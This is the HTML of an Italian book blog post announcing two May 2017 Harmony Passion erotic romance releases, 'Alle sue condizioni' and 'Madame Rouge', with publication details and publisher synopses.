<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto; text-align: justify;">
<b><span style="color: red; font-family: &quot;georgia&quot; , serif; font-size: 12.0pt;">Alle sue condizioni</span></b></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto; text-align: justify;">
<span style="color: red; font-family: &quot;georgia&quot; , serif; font-size: 12.0pt;">di ANNA DEL MAR</span></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto; text-align: justify;">
<b><span style="font-family: &quot;georgia&quot; , serif; font-size: 12.0pt;">Genere:</span></b><span style="font-family: &quot;georgia&quot; , serif; font-size: 12.0pt;">&nbsp;Erotico Contemporaneo</span><span style="font-family: &quot;georgia&quot; , serif; font-size: 10.0pt;"></span></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto;">
<b><span style="background: white; font-family: &quot;georgia&quot; , serif; font-size: 12.0pt;">Editore:</span></b><span style="background: white; font-family: &quot;georgia&quot; , serif; font-size: 12.0pt;">&nbsp;HarperCollinsItalia</span></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto; text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;georgia&quot; , serif; font-size: 12.0pt;">Collana:</span></b><span style="font-family: &quot;georgia&quot; , serif; font-size: 12.0pt;"> Harmony Passion - n. 126</span></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto; text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;georgia&quot; , serif; font-size: 12.0pt;">Prezzo:</span></b><span style="font-family: &quot;georgia&quot; , serif; font-size: 12.0pt;"> &#8364; 6,90</span></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto; text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;georgia&quot; , serif; font-size: 12.0pt;">Disp. in
edicola: </span></b><span style="font-family: &quot;georgia&quot; , serif; font-size: 12.0pt;">25 MAGGIO 2017</span></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto;">
<b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;georgia&quot; , serif; font-size: 12.0pt;">Disp. sullo shop: </span></b><span style="font-family: &quot;georgia&quot; , serif; font-size: 12.0pt;">17 MAGGIO 2017</span></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><u><span style="font-family: &quot;georgia&quot; , serif; font-size: 12.0pt; line-height: 115%;">Sinossi:</span></u></b></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto; text-align: justify;">
<span style="font-family: &quot;georgia&quot; , serif; font-size: 12.0pt;">Una donna farebbe di tutto
per la realizzazione del proprio matrimonio. Per la dolce Lily almeno è sempre
stato così, ma quando Martin, il suo spregiudicato marito, per risanare i conti
della propria azienda, la promette al miglior offerente, sembra perdere ogni
speranza. Josh Lane, "il vincitore", però non è solo un potente uomo
d'affari, ma un affascinante veterano di guerra che si rivela ben presto un
dominatore con la fama di non aver mai lasciato una donna insoddisfatta. Sin
dal primo incontro, Josh getta tutte le premesse per riportare un po' di pepe
nella vita di Lily. Per quanto indignata dalla proposta del marito, lei cede in
fretta al fascino del misterioso sconosciuto e accetta l'accordo, lasciandosi
trascinare da una passione mai provata prima, che la porterà a sottomettersi ai
comandi di Josh e a superare i propri limiti. Un amore travolgente, intenso e
che forse sanerà anche le ferite più profonde di entrambi.<b><span style="color: red;"></span></b></span></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.harpercollins.it/var/ezflow_site/storage/images/harmony/libri/passion/harmony-passion/harmony-passion-maggio-2017/madame-rouge/11158243-1-ita-IT/Madame-Rouge_cover_collana_mensile_carousell.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="320" src="https://www.harpercollins.it/var/ezflow_site/storage/images/harmony/libri/passion/harmony-passion/harmony-passion-maggio-2017/madame-rouge/11158243-1-ita-IT/Madame-Rouge_cover_collana_mensile_carousell.jpg" width="191" /></a></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto; text-align: justify;">
<b><span style="color: red; font-family: &quot;georgia&quot; , serif; font-size: 12.0pt;">Madame Rouge</span></b></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto; text-align: justify;">
<span style="color: red; font-family: &quot;georgia&quot; , serif; font-size: 12.0pt;">di LAVINIA KENT</span></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto; text-align: justify;">
<b><span style="font-family: &quot;georgia&quot; , serif; font-size: 12.0pt;">Genere:</span></b><span style="font-family: &quot;georgia&quot; , serif; font-size: 12.0pt;">&nbsp;Erotico Contemporaneo</span><span style="font-family: &quot;georgia&quot; , serif; font-size: 10.0pt;"></span></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto;">
<b><span style="background: white; font-family: &quot;georgia&quot; , serif; font-size: 12.0pt;">Editore:</span></b><span style="background: white; font-family: &quot;georgia&quot; , serif; font-size: 12.0pt;">&nbsp;HarperCollinsItalia</span></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto; text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;georgia&quot; , serif; font-size: 12.0pt;">Collana:</span></b><span style="font-family: &quot;georgia&quot; , serif; font-size: 12.0pt;"> Harmony Passion - n. 127</span></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto; text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;georgia&quot; , serif; font-size: 12.0pt;">Prezzo:</span></b><span style="font-family: &quot;georgia&quot; , serif; font-size: 12.0pt;"> &#8364; 6,90</span></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto; text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;georgia&quot; , serif; font-size: 12.0pt;">Disp. in
edicola: </span></b><span style="font-family: &quot;georgia&quot; , serif; font-size: 12.0pt;">25 MAGGIO 2017</span></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto;">
<b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;georgia&quot; , serif; font-size: 12.0pt;">Disp. sullo shop: </span></b><span style="font-family: &quot;georgia&quot; , serif; font-size: 12.0pt;">17 MAGGIO 2017</span></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto;">
<br /></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto;">
<br /></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto;">
<br /></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto;">
<br /></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto;">
<br /></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto;">
<br /></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto;">
<br /></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto;">
<br /></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto;">
<br /></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto; text-align: justify;">
<b><u><span style="font-family: &quot;georgia&quot; , serif; font-size: 12.0pt;">Sinossi</span></u></b><b><span style="font-family: &quot;georgia&quot; , serif; font-size: 12.0pt;">:</span></b></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto; text-align: justify;">
<span style="font-family: &quot;georgia&quot; , serif; font-size: 12.0pt;">Emma Scanton, figlia
illegittima del Duca di Scarlett, ha una doppia vita: di giorno è una giovane,
timida fanciulla, che non farebbe nulla per indisporre la sua famiglia, ma
quando cala la sera si trasforma in Madame Rouge, Ruby, la famosa maîtresse
nota per il grande talento non solo nel soddisfare le esigenze dei propri
clienti, ma anche nell'insegnamento dell'amore e del sesso. Decisa ad
assecondare il desiderio del nonno, che la vorrebbe vedere sposata, è pronta
però a lasciarsi tutto alle spalle. Tutto, ma non le attenzioni del suo più
grande e focoso ammiratore: il Capitano Derek Price, con il quale ha vissuto
esperienze travolgenti. Ruby non potrebbe mai vivere senza di lui, senza i loro
giochi erotici e la passione che da sempre li domina, ma anche Derek sta per
sposarsi con un'altra. Rinunciare al matrimonio e deludere il nonno, d'altra
parte, è fuori discussione e Ruby dovrà aguzzare l'ingegno e sfoderare tutto il
suo savoir faire per ottenere ciò che vuole. Avrà due settimane di tempo e un
ballo in maschera per trovare marito e riconquistare Derek.</span></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto; text-align: justify;">
<span style="font-family: &quot;georgia&quot; , serif; font-size: 12.0pt;">Miniserie "Bound and
determined " - Vol.3</span></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuEu2lML_dnBFH0x2agh38SmiFTrLXylfhRxpKaTasJzzpmdxWiek5PtBTqHwqQLoEiuU7ie9kz86Gx3rpt7r0Of8ENwSIzpbZVWDspp8VXxMAdQurvTU-rC4OwBdt5AbTuPZHirmDm7jT/s1600/Anteprima+g+1.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="90" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuEu2lML_dnBFH0x2agh38SmiFTrLXylfhRxpKaTasJzzpmdxWiek5PtBTqHwqQLoEiuU7ie9kz86Gx3rpt7r0Of8ENwSIzpbZVWDspp8VXxMAdQurvTU-rC4OwBdt5AbTuPZHirmDm7jT/s1600/Anteprima+g+1.png" width="320" /></a></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto; text-align: justify;">
<br /></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.insaziabililetture.it/search/label/Anna%20Del%20Mar?max-results=5' rel='tag nofollow'># Anna Del Mar</a>
<a href='https://www.insaziabililetture.it/search/label/Anteprima?max-results=5' rel='tag nofollow'># Anteprima</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.insaziabililetture.it/2017/05/anteprima-harmony-passion-uscite-di.html&title=Anteprima: "HARMONY PASSION - USCITE DI MAGGIO 2017".' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.insaziabililetture.it/2017/05/anteprima-harmony-passion-uscite-di.html&title=Anteprima: "HARMONY PASSION - USCITE DI MAGGIO 2017".' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.insaziabililetture.it/2017/05/anteprima-harmony-passion-uscite-di.html&title=Anteprima: "HARMONY PASSION - USCITE DI MAGGIO 2017".' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.insaziabililetture.it/2017/05/anteprima-harmony-passion-uscite-di.html&media=https://www.harpercollins.it/var/ezflow_site/storage/images/harmony/libri/passion/harmony-passion/1066-16-ita-IT/Harmony-Passion.jpg&description=                    Alle sue condizioni   di ANNA DEL MAR     Genere:  Erotico Contemporaneo   Editore:  HarperCollinsItalia   Collana:  Har...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.insaziabililetture.it/2017/05/anteprima-harmony-passion-uscite-di.html&title=Anteprima: "HARMONY PASSION - USCITE DI MAGGIO 2017".' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.insaziabililetture.it/2017/05/anteprima-harmony-passion-uscite-di.html' text='Anteprima: "HARMONY PASSION - USCITE DI MAGGIO 2017".'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Anteprima: "HARMONY PASSION - USCITE DI MAGGIO 2017". >> https://www.insaziabililetture.it/2017/05/anteprima-harmony-passion-uscite-di.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Maggio 2017
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.insaziabililetture.it/2017/05/anteprima-in-love-volte-basta-un-tweet.html' id='Blog1_blog-pager-newer-link' title='Post più recente'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.insaziabililetture.it/2017/05/anteprima-la-strada-piu-difficile-di.html' id='Blog1_blog-pager-older-link' title='Post più vecchio'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17642172935203775374' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17642172935203775374' rel='author' title='author profile'>
<span itemprop='name'>Unknown</span>
</a>
</span>
</span>
<span class='post-timestamp'>
alle
<meta content='https://www.insaziabililetture.it/2017/05/anteprima-harmony-passion-uscite-di.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.insaziabililetture.it/2017/05/anteprima-harmony-passion-uscite-di.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-05-24T16:54:00+02:00'>16:54</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1494621301'>
<a href='https://www.blogger.com/post-edit.g?blogID=8875492563147837519&postID=8991026929377047817&from=pencil' title='Modifica post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8875492563147837519&postID=8991026929377047817&target=email' target='_blank' title='Invia tramite email'><span class='share-button-link-text'>Invia tramite email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8875492563147837519&postID=8991026929377047817&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postalo sul blog'><span class='share-button-link-text'>Postalo sul blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8875492563147837519&postID=8991026929377047817&target=twitter' target='_blank' title='Condividi su X'><span class='share-button-link-text'>Condividi su X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8875492563147837519&postID=8991026929377047817&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Condividi su Facebook'><span class='share-button-link-text'>Condividi su Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8875492563147837519&postID=8991026929377047817&target=pinterest' target='_blank' title='Condividi su Pinterest'><span class='share-button-link-text'>Condividi su Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etichette:
<a href='https://www.insaziabililetture.it/search/label/Anna%20Del%20Mar' rel='tag'>Anna Del Mar</a>,
<a href='https://www.insaziabililetture.it/search/label/Anteprima' rel='tag'>Anteprima</a>,
<a href='https://www.insaziabililetture.it/search/label/Erotico' rel='tag'>Erotico</a>,
<a href='https://www.insaziabililetture.it/search/label/Harmony%20Passion' rel='tag'>Harmony Passion</a>,
<a href='https://www.insaziabililetture.it/search/label/Harper%20Collins%20Italia' rel='tag'>Harper Collins Italia</a>,
<a href='https://www.insaziabililetture.it/search/label/Lavinia%20Kent' rel='tag'>Lavinia Kent</a>,
<a href='https://www.insaziabililetture.it/search/label/Maggio%202017' rel='tag'>Maggio 2017</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nessun commento:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posta un commento</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8875492563147837519?po=8991026929377047817&hl=it&saa=85391&origin=https://www.insaziabililetture.it' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.insaziabililetture.it/2017/05/anteprima-in-love-volte-basta-un-tweet.html' id='Blog1_blog-pager-newer-link' title='Post più recente'>Post più recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.insaziabililetture.it/2017/05/anteprima-la-strada-piu-difficile-di.html' id='Blog1_blog-pager-older-link' title='Post più vecchio'>Post più vecchio</a>
</span>
<a class='home-link' href='https://www.insaziabililetture.it/'>Home page</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Iscriviti a:
<a class='feed-link' href='https://www.insaziabililetture.it/feeds/8991026929377047817/comments/default' target='_blank' type='application/atom+xml'>Commenti sul post (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://amzn.to/2GiJF6R'>
<img alt='' height='69' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHw65VvSF1NOn21Rz0oupor3v3dd5vUWO8MBumGw6F60taKSrvgGYH1NnvCcQbN79CmuNyAleR7u1Tkq73LriXjt7oYrR_JkpWkrrp_-9ztM66NdM_tfqFMTOYFvJIdG5cIUCPRaFmWao/s1600/2000px-Amazon_logo_plain.svg.png' width='231'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>CERCA NEL BLOG</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.insaziabililetture.it/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Cerca'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>FOLLOW US</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix">

<li><a href="https://www.facebook.com/InsaziabiliLetture/" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i>  </a></li>

<li><a href="https://www.instagram.com/insaziabililetture/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li>

<li><a href="https://twitter.com/il_letture" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li>

<li><a href="https://www.youtube.com/channel/UCkE7xsVVAnzwdYFs6JgWhWg" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i>

</a></li></ul></div><style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
<div style='clear: both;'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>CONTATTACI</h2>
<div class='widget-content'>
staffinsaziabili@gmail.com   <br />
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>LETTORI FISSI</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/8875492563147837519?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dit\x26origin\x3dhttps://www.insaziabililetture.it");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/8875492563147837519?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dit\x26origin\x3dhttps://www.insaziabililetture.it");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>ANTEPRIME</h2>
<div class='widget-content'>
<!-- INIZIO - Slideshow personalizzabile con i post più recenti con etichetta "Anteprima" by iolecal.blogspot.it -->
<script type="text/javascript">var b="%232994FF"; var s="transparent"; var u="insaziabililetture"; var l = "Anteprima"; var n="20"; var t="02"; var w="190"; var h="280"; var p="3000";</script>
<script src="//www.iolecal.it/blog/posts500/post522/recent/postRecentiEtichettaByIole.js"></script>
<!-- FINE - Slideshow personalizzabile con i post più recenti con etichetta "Anteprima" by iolecal.blogspot.it -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>RECENSIONI</h2>
<div class='widget-content'>
<!-- INIZIO - Slideshow personalizzabile con i post più recenti con etichetta "Recensioni" by iolecal.blogspot.it -->
<script type="text/javascript">var b="%232994FF"; var s="transparent"; var u="insaziabililetture"; var l = "Recensioni"; var n="10"; var t="05"; var w="190"; var h="280"; var p="3000";</script>
<script src="//www.iolecal.it/blog/posts500/post522/recent/postRecentiEtichettaByIole.js"></script>
<!-- FINE - Slideshow personalizzabile con i post più recenti con etichetta "Recensioni" by iolecal.blogspot.it -->
</div>
<div class='clear'></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>POST POPOLARI</h2>
